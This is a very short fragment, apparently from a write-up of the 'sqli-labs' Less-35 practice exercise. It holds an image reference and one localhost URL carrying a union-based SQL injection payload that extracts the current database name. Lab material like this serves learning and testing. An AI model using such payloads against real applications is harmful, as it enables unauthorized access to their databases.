 http://127.0.0.1/sql/Less-35/?id=-1 union select 1,database(),3–+